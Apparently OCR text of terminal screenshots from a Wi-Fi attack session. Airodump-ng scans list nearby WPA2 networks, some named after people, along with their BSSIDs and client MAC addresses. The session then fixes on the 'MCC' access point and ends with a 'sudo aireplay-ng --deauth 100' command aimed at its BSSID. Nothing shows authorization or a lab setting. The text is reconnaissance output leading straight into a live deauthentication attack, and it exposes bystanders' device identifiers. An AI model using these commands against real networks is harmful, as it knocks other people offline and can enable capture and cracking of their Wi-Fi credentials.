 mond@mond: ~
File Actions Edit View Help
CH 4 ][ Elapsed: 6 mins ][ 2025-07-20 13:23
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
D0:96:FB:2F:1F:AF -84 35 1 0 1 130 WPA2 CCMP PSK Treasure G
D0:96:FB:22:F1:77 -83 222 0 0 11 130 WPA2 CCMP PSK Daw Ngwe Aye
B6:9D:FD:BB:B0:CB -47 887 0 0 11 130 WPA2 CCMP PSK MYTEL_B0C7-4
B6:9D:FD:AB:B0:CB -48 883 0 0 11 130 WPA2 CCMP PSK MYTEL_B0C7-3
B6:9D:FD:98:1C:1B -73 320 0 0 6 130 WPA2 CCMP PSK MYTEL_1C17-2
B6:9D:FD:A8:1C:1B -75 309 202 1 6 130 WPA2 CCMP PSK MYTEL_1C17-3
B4:9D:FD:88:1C:1B -74 313 22 0 6 130 WPA2 CCMP PSK Daw Mu Mu Aye
B6:9D:FD:9B:B0:CB -48 885 0 0 11 130 WPA2 CCMP PSK MYTEL_B0C7-2
B4:9D:FD:8B:B0:CB -47 900 4171 6 11 130 WPA2 CCMP PSK MCC
B6:9D:FD:B8:1C:1B -74 315 115 1 6 130 WPA2 CCMP PSK MYTEL_1C17-4
BSSID STATION PWR Rate Lost Frames Notes Probes
(not associated) 52:D4:BA:B2:70:A5 -81 0 - 1 0 2
B6:9D:FD:A8:1C:1B 22:2E:76:56:89:31 -1 6e- 0 0 161
B4:9D:FD:88:1C:1B 8C:7A:3D:86:54:5A -85 1e- 1e 0 9
B4:9D:FD:8B:B0:CB 22:A1:7B:12:61:3A -1 1e- 0 0 5
B4:9D:FD:8B:B0:CB F2:EC:9A:79:5A:B7 -69 24e-24 16 2335
mond@mond: ~
File Actions Edit View Help
CH 11 ][ Elapsed: 3 mins ][ 2025-07-20 13:23 ][ fixed channel wlan0mon: 3
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER
B4:9D:FD:8B:B0:CB -47 34 733 3980 5 11 130 WPA2 CCMP
BSSID STATION PWR Rate Lost Frames Notes
B4:9D:FD:8B:B0:CB 22:A1:7B:12:61:3A -1 1e- 0 0 4
B4:9D:FD:8B:B0:CB F2:EC:9A:79:5A:B7 -69 24e-24 23 2109
B4:9D:FD:8B:B0:CB A8:30:BC:89:54:85 -67 0 - 6e 0 303
B4:9D:FD:8B:B0:CB 46:6D:1F:EC:16:DE -78 24e- 1e 52 624
B4:9D:FD:8B:B0:CB D2:29:AF:3D:D6:0A -68 1e-24 58 1235
B4:9D:FD:8B:B0:CB FE:4B:BE:18:BD:92 -69 24e- 1e 29 2726
mond@mond: ~
File Actions Edit View Help
┌──(mond㉿mond)-[~]
└─$ sudo aireplay-ng --deauth 100 -a B4:9D:FD:8B:B0:CB wlan0mon